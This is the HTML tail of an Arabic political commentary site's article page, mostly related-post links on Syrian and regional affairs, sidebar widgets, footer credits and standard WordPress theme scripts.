								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 26, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="النظام السوري وتدجين المؤسسة الدينية" href="https://arabiansforum.net/archives/4338" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/05/النظام-السوري-2-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4338">النظام السوري وتدجين المؤسسة الدينية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مايو 22, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="القصة التي لم تكتب بعد:  ياسر عرفات المعارض السوري الأول   الأسد نازع عرفات على فلسطين.. وعرفات نازعه على سورية ولبنان!" href="https://arabiansforum.net/archives/4825" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/06/القصة-5-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4825">القصة التي لم تكتب بعد:  ياسر عرفات المعارض السوري الأول   الأسد نازع عرفات على فلسطين.. وعرفات نازعه على سورية ولبنان!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 4, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-thumb">

								
			<a aria-label="  مـنـشـور كتبه اليهودي الدمشقي عاموس: خواطر يهودي دمشقي يعيش حاليًا في (إسرائيل)*" href="https://arabiansforum.net/archives/13708" class="post-thumb"><img width="360" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2021/01/منشور-3-360x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/13708">  مـنـشـور كتبه اليهودي الدمشقي عاموس: خواطر يهودي دمشقي يعيش حاليًا في (إسرائيل)*</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يناير 31, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل يمكن فصل قسد عن الأكراد؟" href="https://arabiansforum.net/archives/85796" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/5bf15f0ed43750e3288b4576-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85796">هل يمكن فصل قسد عن الأكراد؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران والإقليم إلى أين؟" href="https://arabiansforum.net/archives/85793" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8AED8B1D98AD8B7D8A920D8A5D98AD8B1D8A7D986-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85793">إيران والإقليم إلى أين؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="علي سالم البيض وجذوة الوحدة التي انطفأت" href="https://arabiansforum.net/archives/85789" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/علي-سالم-لبيض-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85789">علي سالم البيض وجذوة الوحدة التي انطفأت</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وزارة الدفاع السورية تعلن وقف إطلاق نار لأربعة أيام و&#8221;قسد&#8221; تحدد موقفها" href="https://arabiansforum.net/archives/85799" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/من-انتشار-قوى-الأمن-الداخلي-في-مخيم-الهول-بالحسكة-الدD8A7D8AED984D98AD8A920D8A7D984D8B3D988D8B1D98AD8A929-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85799">وزارة الدفاع السورية تعلن وقف إطلاق نار لأربعة أيام و&#8221;قسد&#8221; تحدد موقفها</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل يمكن فصل قسد عن الأكراد؟" href="https://arabiansforum.net/archives/85796" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/5bf15f0ed43750e3288b4576-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85796">هل يمكن فصل قسد عن الأكراد؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران والإقليم إلى أين؟" href="https://arabiansforum.net/archives/85793" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8AED8B1D98AD8B7D8A920D8A5D98AD8B1D8A7D986-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85793">إيران والإقليم إلى أين؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل يمكن فصل قسد عن الأكراد؟" href="https://arabiansforum.net/archives/85796" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/5bf15f0ed43750e3288b4576-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85796">هل يمكن فصل قسد عن الأكراد؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران والإقليم إلى أين؟" href="https://arabiansforum.net/archives/85793" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/D8AED8B1D98AD8B7D8A920D8A5D98AD8B1D8A7D986-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85793">إيران والإقليم إلى أين؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="علي سالم البيض وجذوة الوحدة التي انطفأت" href="https://arabiansforum.net/archives/85789" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/علي-سالم-لبيض-1-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85789">علي سالم البيض وجذوة الوحدة التي انطفأت</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="غرينلاند: هل يكرّر الأميركيون سيناريو لويزيانا؟" href="https://arabiansforum.net/archives/85786" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/IMG_7248-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85786">غرينلاند: هل يكرّر الأميركيون سيناريو لويزيانا؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كلام ذو شجون في &#8220;المسألة العراقية&#8221;" href="https://arabiansforum.net/archives/85783" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/1D1BEC3A-0545-4810-B96E-586D0FE72C40-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85783">كلام ذو شجون في &#8220;المسألة العراقية&#8221;</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85509/comment-page-1#comment-33172">كاريكاتير</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85518/comment-page-1#comment-33171">الجيش السوري يُفشل عملية تفجير لـ&#8221;قسد&#8221; شرقي حلب ويرد على هجوم بمسيّرات</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85512/comment-page-1#comment-33170">الجيش السوري يعلن دير حافر منطقة عسكرية ويطالب &#8220;قسد&#8221; بالانسحاب إلى شرق الفرات</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=3666" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AE%D8%A8%D8%B1%20%D8%A7%D9%84%D8%B3%D8%A7%D8%AE%D9%86%20%D9%85%D9%86%20%D8%AF%D9%85%D8%B4%D9%82&#038;url=https://arabiansforum.net/?p=3666" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AE%D8%A8%D8%B1%20%D8%A7%D9%84%D8%B3%D8%A7%D8%AE%D9%86%20%D9%85%D9%86%20%D8%AF%D9%85%D8%B4%D9%82%20https://arabiansforum.net/?p=3666" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=3666&text=%D8%A7%D9%84%D8%AE%D8%A8%D8%B1%20%D8%A7%D9%84%D8%B3%D8%A7%D8%AE%D9%86%20%D9%85%D9%86%20%D8%AF%D9%85%D8%B4%D9%82" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
